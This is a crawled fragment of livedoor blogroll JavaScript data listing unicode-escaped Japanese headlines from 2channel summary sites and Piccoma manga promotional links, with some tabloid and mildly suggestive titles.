\u4e16\u754c\u6700\u9ad8\u306e\u82f1\u8a9e\u8f9e\u5178\u306b\u65e5\u672c\u8a9e\u304c\u7d9a\u3005\u3068\u8ffd\u52a0\u3055\u308c\u8a71\u984c\u306b","entry_id":"343092434143","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"48054d8c15","posted_at":"1769144699","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769109902","entry_title":" \u3010\u60b2\u5831\u301120\u4ee3\u4ee5\u4e0b\u306e\u5973\u6027\u306fH\u3057\u305f\u3044\u308f\u3051\u3058\u3083\u306a\u3044\u3057\u6027\u6b32\u3082\u306a\u3044\u3089\u3057\u3044\u304c\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343092437506","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b09207233","posted_at":"1769144699","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768978851","entry_title":"\u3010\u52d5\u753b\u3011\u7d75\u63cf\u304d\u306eYouTube\u304c\u9b54\u6cd5\u306b\u3057\u304b\u898b\u3048\u306a\u3044\u3093\u3060\u304c\u3001\u3069\u3093\u306a\u982d\u3092\u3057\u3066\u3044\u308b\u3093\u3060\uff1f","entry_id":"343092434144","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b405dded34","posted_at":"1769144698","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769055843","entry_title":"\u5e38\u9023\u5ba2\u9650\u5b9a\u300c\u88cf\u30e1\u30cb\u30e5\u30fc\u300d\u751f\u306e\u725b\u30ec\u30d0\u30fc\u3001\u5ba2\u304c\u6301\u3061\u5e30\u3063\u3066\u8b66\u5bdf\u306b\u63d0\u51fa\u2026\u8089\u6599\u7406\u6ecb\u3043\u5bb6","entry_id":"343092437507","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1cf71e769e","posted_at":"1769144698","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=0&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343092434145","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b658a32888","posted_at":"1769144697","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769031634","entry_title":"\u3010\u753b\u50cf\u3011\u307e\u3093\u307e\u308b\u304a\u80f8\u306e\u30b0\u30e9\u30c9\u30ebwwwwwwwwww","entry_id":"343092437508","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"494a795b76","posted_at":"1769144697","created_at":"1769145372","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4677
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260123144502","entry_title":"\u25c6\u5973\u5b50\u30b5\u30c3\u30ab\u30fc\u25c6\u9ad8\u77e5\u30e6\u30ca\u30a4\u30c6\u30c3\u30c9\u3092\u30b4\u30bf\u30b4\u30bf\u306e\u672b\u9000\u56e3\u3057\u305f\u79cb\u7530\u8c4a\u6c0f\u3001\u4e5d\u5dde2\u90e8\u7409\u7403\u30c7\u30a3\u30b4\u30b9\u306e\u30b9\u30fc\u30d1\u30fc\u30d0\u30a4\u30b6\u30fc\u306b\u5c31\u4efb\uff01","entry_id":"343092494705","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6f6753f43e","posted_at":"1769147102","created_at":"1769147831","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768997016","entry_title":"\u3010\u753b\u50cf\u3011AV\u754c\u306e\u65b0\u661f \u702c\u6238\u74b0\u5948\u3092\u904e\u53bb\u306b\u3059\u308bAV\u5973\u512a\u3001\u3082\u3046\u73fe\u308c\u308b\uff57","entry_id":"343092470657","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f823e14d9b","posted_at":"1769147101","created_at":"1769147131","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1769144425","entry_title":"\u3010\u753b\u50cf\u3011\u5c0f\u6c60\u5fb9\u5e73(40)\u3055\u3093\u3001\u9854\u304c\u6eb6\u3051\u59cb\u3081\u308b\u2026","entry_id":"343092470658","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4c7b2d53e3","posted_at":"1769147100","created_at":"1769147131","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769141260","entry_title":"\u904b\u8ee2\u4e2d\u30ef\u30a4\u300c\u6b21\u2026\u5de6\u6298\u304b\u2026\u2026\u30a2\u30ec\u3084\u308b\u305e\u2026\u2026\uff01\uff01\uff01\u300d","entry_id":"343092470659","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e341b88f6c","posted_at":"1769147099","created_at":"1769147131","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768995706","entry_title":"B\u7d1a\u6620\u753b\u306e\u7656\u306b\u304b\u306a\u308a\u9762\u767d\u304b\u3063\u305f\u4f5c\u54c1\u6559\u3048\u3066","entry_id":"343092470660","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"aff5e762fd","posted_at":"1769147098","created_at":"1769147131","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1769011380","entry_title":"\u3010\u7dca\u6025\u3011\u4e2d\u9053\u3001\u6709\u7530\u82b3\u751f\u3092\u53d6\u308a\u4e0b\u3052\u3066\u300132\u6b73\u306e\u30a4\u30b1\u30e1\u30f3\u3092\u64c1\u7acb\uff57\uff57\uff57\uff57","entry_id":"343092470661","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4c5f1dc0a3","posted_at":"1769147097","created_at":"1769147131","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1203212","entry_title":"\u3010\u60b2\u5831\u3011\u30ef\u30f3\u30d4\u30fc\u30b9\u306e\u30e9\u30b9\u30dc\u30b9\u3055\u3093\u3001\u5c0f\u7269\u307f\u305f\u3044\u306b\u30cf\u30a1\u30cf\u30a1\u3057\u3066\u3057\u307e\u3046","entry_id":"343092473445","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"71ccd4f1a7","posted_at":"1769146997","created_at":"1769147203","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1203211","entry_title":"\u3010\u82b8\u80fd\u3011\u83ca\u5730\u4e9c\u7f8e\u3001\u30de\u30de\u53cb\u30fb\u5317\u5ddd\u666f\u5b50\u3068\u30e9\u30f3\u30c1\u2026\u5bc6\u77402\u30b7\u30e7\u30c3\u30c8\u3067\u300c\u7dba\u9e97\u306a\u4eba\u3042\u308b\u3042\u308b\u300d\u5831\u544a\u300c\u5199\u771f\u64ae\u308b\u6642\u7d76\u5bfe\u2026\u300d","entry_id":"343092473446","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8774bcf325","posted_at":"1769146892","created_at":"1769147203","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/466179","entry_title":"\u3010\u753b\u50cf\u3011\u30e2\u30d0\u30a4\u30eb\u30d0\u30c3\u30c6\u30ea\u30fc\u767a\u706b\u3002\u2192\u4e2d2\u7537\u5b50\u306e\u300c\u5484\u55df\u306e\u5224\u65ad\u300d\u304c\u5927\u6b63\u89e3\u3059\u304e\u305f","entry_id":"343092469883","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"748e451151","posted_at":"1769146779","created_at":"1769147118","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991154.html","entry_title":"\u3010\u60b2\u5831\u3011\u7247\u5c71\u8ca1\u52d9\u76f8\u3001\u516c\u7d04\u306e\u6d88\u8cbb\u6e1b\u7a0e\u306f\u300c\u4f55\u3082\u6c7a\u307e\u3063\u3066\u306a\u3044\u300d","entry_id":"343092468877","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1f51c1fa87","posted_at":"1769146777","created_at":"1769146794","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/466178","entry_title":"\u3010\u60b2\u5831\u3011\u7247\u5c71\u8ca1\u52d9\u76f8\u3001\u516c\u7d04\u306e\u6d88\u8cbb\u6e1b\u7a0e\u306f\u300c\u4f55\u3082\u6c7a\u307e\u3063\u3066\u306a\u3044\u300d","entry_id":"343092469884","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bafc41eec8","posted_at":"1769146777","created_at":"1769147118","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/466181","entry_title":"\u3010\u592b\u5a66\u3011\u6628\u5e74\u3001\u4ed5\u4e8b\u3067\u9177\u4f7f\u3057\u3066\u3044\u305f\u70ba\u304b\u7acb\u3066\u306a\u304f\u306a\u3063\u305f\u3002\u751f\u6d3b\u8cbb\u306e\u4e8b\u3067\u60a9\u307f\u629c\u304d\u3001\u96e2\u5a5a\u3057\u3066\u4e00\u4eba\u3067\u50b5\u52d9\u3092\u80cc\u8ca0\u3046\u4e8b\u306b\u6c7a\u3081\u305f\u3002\u305d\u308c\u3092\u5ac1\u306b\u544a\u3052\u308b\u3068\u2026\u5ac1\u300c\u2026\u300d","entry_id":"343092469885","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"23c55acbd2","posted_at":"1769146748","created_at":"1769147118","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/466182","entry_title":"\u3010\u753b\u50cf\u3011\u3048\u306a\u3053\u3055\u3093\u3001\u900f\u3051\u900f\u3051\u6c34\u7740\u3067\u4e38\u898b\u3048\u2661\u2661\u2661\u2661\u2661\u2192","entry_id":"343092469886","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"399dd4f838","posted_at":"1769146741","created_at":"1769147118","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991151.html","entry_title":"\u300c\u30c7\u30f4\u30a3\u592b\u4eba\u300d\u66f8\u985e\u9001\u691c\u2026\u611b\u72ac\u306e\u6b7b\u5de1\u308a\u5143\u30de\u30cd\u30b8\u30e3\u30fc\u3092\u66b4\u884c\u304b","entry_id":"343092433506","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b6cff3fb2c","posted_at":"1769144435","created_at":"1769144465","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991099.html","entry_title":"\u3010\u753b\u50cf\u3011\u5409\u5ca1\u91cc\u5e06\u3055\u3093\u3001\u732b\u3092\u5229\u7528\u3057\u3066\u30c7\u30ab\u3055\u3092\u30a2\u30d4\u30fc\u30eb\u3057\u3066\u3057\u307e\u3046\u3010Pickup\u3011","entry_id":"343092445036","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cd15ade2b1","posted_at":"1769143814","created_at":"1769145614","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260123134502","entry_title":"MBS\u300c\u512a\u3057\u304f\u3066\u7a4f\u3084\u304b\uff1a\u4e2d\u9769\u9023\u3001\u56fd\u6c11\u3001\u5171\u7523\u3001\u308c\u3044\u308f\u3002\u3000\u5f37\u304f\u3066\u3053\u308f\u3044\uff1a\u81ea\u6c11\u3001\u7dad\u65b0\u3001\u53c2\u653f\u300d","entry_id":"343092425679","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ac0cdd1d6e","posted_at":"1769143502","created_at":"1769144220","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991150.html","entry_title":"\u3010\u901f\u5831\u3011\u8846\u9662\u89e3\u6563","entry_id":"343092383795","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d105c1e81b","posted_at":"1769142184","created_at":"1769142243","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260123124501","entry_title":"\u65e5\u672c\u30b3\u30ed\u30e0\u30d3\u30a2\u3001AI\u3067\u5927\u6539\u9769\u3078","entry_id":"343092355005","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b74221be59","posted_at":"1769139902","created_at":"1769140643","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16295","entry_title":"\u30dd\u30b1\u30e2\u30f3\u30bb\u30f3\u30bf\u30fc\u3067\u50cd\u3044\u3066\u305f\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343086799540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8a6c9a63fd","posted_at":"1768863000","created_at":"1768864417","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f